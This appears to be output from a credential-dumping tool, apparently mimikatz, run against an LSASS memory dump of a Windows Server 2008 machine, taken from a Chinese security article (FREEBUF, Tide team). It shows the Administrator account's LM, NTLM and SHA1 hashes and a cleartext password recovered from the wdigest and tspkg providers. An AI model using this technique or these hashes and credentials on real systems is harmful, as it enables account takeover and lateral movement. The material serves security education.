 Opening : 'lsass_dump.dmp' file for minidump...
Authentication Id : 0 ; 362282 (00000000:0005872a)
Session : Interactive from 2
User Name : Administrator
Domain : WINSERVER2008
Logon Server : WINSERVER2008
Logon Time : 2020/2/18 17:25:02
SID : S-1-5-21-2478348595-1372543966-1277690238-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WINSERVER2008
* LM : 4d109ee8f283e90d12bc3ea48ebce7fb
* NTLM : 82c58d8cec50de01fd109613369c158e
* SHA1 : 185e04c70318b4cfe90c998b428842bb8a36414d
tspkg :
* Username : Administrator
* Domain : WINSERVER2008
* Password : cseroad@2008
wdigest :
* Username : Administrator
* Domain : WINSERVER2008
* Password : cseroad@2008
FREEBUF
Tide安全团队